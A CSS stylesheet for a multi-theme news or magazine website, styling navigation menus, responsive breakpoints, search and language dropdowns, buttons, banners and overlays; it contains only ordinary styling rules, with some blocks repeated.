.theme-1 .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.theme-1 .header.header-menu {
  padding: 0;
}

.theme-1 .header.header-menu .logo {
  padding: 12px 0;
}

.theme-1 .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.theme-1 .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.theme-1 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-1 .site-nav-inner {
  position: static;
  width: 100%;
}

.theme-1 .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.theme-1 .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.theme-1 .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .theme-1 .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .theme-1 ul.navbar-nav > li > a {
    color: #17222B;
    padding: 0 22px;
  }

  .theme-1 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-1 .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.theme-1 ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.theme-1 ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .theme-1 .header {
    min-height: 70px;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a {
    padding: 0 15px;
    line-height: 70px;
    display: inline-block;
  }

  .theme-1 .main-nav ul.navbar-nav > li {
    position: relative;
    z-index: 2;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #F3F3F4;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:hover:after {
    width: 100%;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:hover > a {
    color: #0c426f;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a::before {
    position: absolute;
    left: 0;
    content: "";
    width: 1px;
    height: 20px;
    background: rgba(255, 255, 255, 0.2);
    top: 0;
    bottom: 0;
    margin: auto;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a::after {
    position: absolute;
    content: "";
    width: 100%;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    border-left: 1px solid rgba(255, 255, 255, 0.2);
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    top: 0;
    bottom: 0;
    right: 0;
    left: auto;
    transition: all 0.4s ease;
    opacity: 0;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .theme-1 blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .theme-1 {
    /* Header */
  }

  .theme-1 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-1 .navbar-collapse {
    padding-right: 0;
  }

  .theme-1 .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .theme-1 .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a {
    padding: 0px 15px 10px;
  }

  .theme-1 .sidebar {
    margin-left: 40px;
  }

  .theme-1 .sidebar.sidebar-left {
    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .theme-1 {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .theme-1 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-1 ul.navbar-nav > li {
    padding: 0 6px;
  }

  .theme-1 ul.navbar-nav > li a {
    font-size: inherit;
  }

  .theme-1 .dropdown-menu li a {
    font-size: inherit;
  }

  .theme-1 .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .theme-1 .newsletter-form input {
    min-width: 340px;
  }

  .theme-1 .action-box-text {
    font-size: 13px;
  }

  .theme-1 #back-to-top.affix {
    bottom: 35px;
  }

  .theme-1 .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .theme-1 .main-nav {
    padding: 0;
  }

  .theme-1 .nav-social-wrap {
    padding: 0 15px;
  }

  .theme-1 .navbar-toggler {
    left: 15px;
  }

  .theme-1 .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .theme-1 {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .theme-1 ul.top-info li {
    padding-right: 12px;
  }

  .theme-1 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-1 .logo {
    padding: 13px 0;
  }

  .theme-1 .logo img {
    width: 100%;
  }

  .theme-1 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-1 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-1 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-1 .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .theme-1 ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .theme-1 .collapse.in {
    display: block !important;
  }

  .theme-1 .navbar-collapse.in {
    overflow-y: auto;
  }

  .theme-1 ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .theme-1 ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .theme-1 .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .theme-1 .navbar-collapse {
    background: none;
    width: 100%;
  }

  .theme-1 ul.navbar-nav > li:hover > a:after,
.theme-1 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-1 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-1 ul.navbar-nav > li,
.theme-1 .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .theme-1 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .theme-1 ul.navbar-nav {
    padding: 0 0 10px;
  }

  .theme-1 ul.navbar-nav li {
    float: none;
  }

  .theme-1 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .theme-1 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .theme-1 ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .theme-1 ul.navbar-nav > li.nav-search,
.theme-1 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-1 ul.navbar-nav li a i,
.theme-1 .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .theme-1 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-1 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-1 .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .theme-1 .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .theme-1 .sidebar-right {
    margin-top: 50px;
  }

  .theme-1 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-1 .block.color-aqua,
.theme-1 .block.color-violet {
    margin-top: 40px;
  }

  .theme-1 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-1 .newsletter-form input {
    width: 90%;
  }

  .theme-1 .footer-info-content {
    padding: 50px 100px 0;
  }

  .theme-1 #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .theme-1 {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
    /* Category style */
  }

  .theme-1 .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .theme-1 .trending-bar {
    padding: 20px 0;
  }

  .theme-1 .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .theme-1 .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .theme-1 .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .theme-1 .top-nav {
    display: block;
    margin: 10px 0;
  }

  .theme-1 .top-bar {
    text-align: center;
  }

  .theme-1 .top-social ul li a {
    padding: 0 10px;
  }

  .theme-1 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-1 .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .theme-1 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-1 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-1 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-1 .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .theme-1 .navbar-collapse,
.theme-1 .site-nav-inner {
    background: none;
    width: 100%;
  }

  .theme-1 ul.navbar-nav > li:hover > a:after,
.theme-1 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-1 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li > a,
.theme-1 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .theme-1 ul.navbar-nav > li {
    display: block;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .theme-1 ul.navbar-nav > li.nav-search,
.theme-1 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-1 ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .theme-1 ul.navbar-nav > li {
    float: none;
  }

  .theme-1 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .theme-1 ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .theme-1 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .theme-1 ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .theme-1 ul.navbar-nav li a i,
.theme-1 .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .theme-1 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-1 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-1 .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .theme-1 .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .theme-1 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-1 .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .theme-1 .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .theme-1 .header-top-social {
    margin-bottom: 20px;
  }

  .theme-1 .search-block {
    width: 220px;
  }

  .theme-1 .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .theme-1 .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .theme-1 .featured-post-area .pad-r,
.theme-1 .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .theme-1 .featured-post-area .pad-l,
.theme-1 .pad-l-small {
    padding-left: 15px;
  }

  .theme-1 .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .theme-1 .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .theme-1 .sidebar-right {
    margin-top: 50px;
  }

  .theme-1 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-1 .block.color-aqua,
.theme-1 .block.color-violet {
    margin-top: 40px;
  }

  .theme-1 .social-icon li a i {
    margin-bottom: 10px;
  }

  .theme-1 .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .theme-1 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-1 .newsletter-form input {
    width: 90%;
  }

  .theme-1 .footer-info-content {
    padding: 50px 20px 0;
  }

  .theme-1 .footer-social li a i {
    margin-bottom: 10px;
  }

  .theme-1 #back-to-top.affix {
    bottom: 78px;
  }

  .theme-1 .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .theme-1 .footer-menu .nav {
    display: inline-block;
  }

  .theme-1 #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .theme-1 .block-title > span {
    padding: 9px 10px;
  }

  .theme-1 .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .theme-1 .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .theme-1 .ts-author-comments::after {
    display: none;
  }

  .theme-1 .single-post .post-navigation {
    padding: 30px 0;
  }

  .theme-1 .single-post .post-navigation .post-next,
.theme-1 .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .theme-1 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-1 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-1 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-1 h2.post-title.title-small, .theme-1 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-1 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-1 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-1 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-1 .users_area {
  position: relative;
  z-index: 2;
}

.theme-1 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-1 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-1 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  .theme-1 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-1 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-1 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-1 h2.post-title.title-small, .theme-1 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-1 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-1 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-1 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-1 .users_area {
  position: relative;
  z-index: 2;
}

.theme-1 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-1 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-1 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.theme-1 .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
}

.theme-1 .temp_wap p {
  font-size: 12px;
  opacity: 0.6;
  line-height: 17px;
}

.theme-1 .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.theme-1 h3.temp_count {
  position: relative;
  z-index: 2;
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  margin-left: 10px;
}

.theme-1 h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s.png);
  background-repeat: no-repeat;
  right: -35px;
}

.theme-1 .lang {
  padding-left: 15px;
}

.theme-1 .lang ul {
  margin: 0;
  padding: 0;
}

.theme-1 .lang ul li {
  list-style: none;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-1 .lang ul li a {
  display: inline-block;
  padding: 7px;
}

.theme-1 .lang ul li:hover ul {
  visibility: visible;
  opacity: 1;
  top: 40px;
  transition: all 0.3s;
}

.theme-1 .lang ul li ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: auto;
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  top: 70px;
  padding: 10px 0;
  transition: all 0.3s;
  width: 120px;
  opacity: 0;
}

.theme-1 .lang ul li ul li {
  list-style: none;
}

.theme-1 .lang ul li ul li a {
  padding: 5px 15px;
}

.theme-1 .lang ul li a {
  opacity: 0.75;
  color: #17222B;
}

.theme-1 .lang ul li a i {
  opacity: 1;
}

.theme-1 .users_area ul {
  margin: 0;
  padding: 0;
}

.theme-1 .users_area ul li {
  font-weight: 500;
  padding: 0 4px;
  font-size: 18px;
  color: white;
  cursor: pointer;
}

.theme-1 .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.theme-1 .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #B9BCBF;
  right: -2px;
  top: 50%;
  margin-top: -12.5px;
}

.theme-1 .menu_right > div:last-child {
  padding-right: 0;
}

.theme-1 .menu_right > div:last-child:after {
  display: none;
}

.theme-1 li.new-item {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-1 li.new-item:after {
  position: absolute;
  content: "New";
  height: 30px;
  width: 30px;
  border-radius: 50%;
  font-size: 11px;
  right: 10px;
  top: 50%;
  margin-top: -15px;
  color: #FF5555;
  transition: all 0.3s;
}

.theme-1 li.new-item:hover:after {
  color: #fff;
  transition: all 0.3s;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.inner_bg {
  background: url(../img/bg/inner_bg.jpg);
}

.wlc_overlay {
  position: relative;
  z-index: 2;
}

.wlc_overlay:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: linear-gradient(to top, #000, transparent);
  z-index: -1;
  opacity: 0.6;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: transparent !important;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

a.readmore,
button.readmore,
input.readmore {
  font-size: 14px;
  font-weight: 400 !important;
  color: #17222B;
  padding: 10px 18px;
  border: 1px solid #50585F;
  line-height: 20px !important;
}

a.readmore:hover,
button.readmore:hover,
input.readmore:hover {
  background: #0c426f;
  color: #FFFFFF !important;
  border-color: transparent;
}

.download_btn .widget-title {
  margin-bottom: 10px;
}

.download_btn .download_btn_group a.app_btn {
  position: relative;
  z-index: 2;
  display: inline-block;
  font-size: 12px;
  padding-left: 39px;
  border: 1px solid #4E575E;
  padding: 13px 20px 13px 40px;
  background: #F2F6F8;
  border-radius: 3px;
  color: #4E575E;
  line-height: 12px;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn span {
  display: block;
  line-height: 10px;
  color: #17222B;
  font-size: 15px;
  margin-top: 10px;
  text-transform: uppercase;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn i {
  position: absolute;
  left: 10px;
  top: 50%;
  font-size: 20px;
  text-align: center;
  height: 30px;
  width: 30px;
  color: #0c426f;
  line-height: 30px;
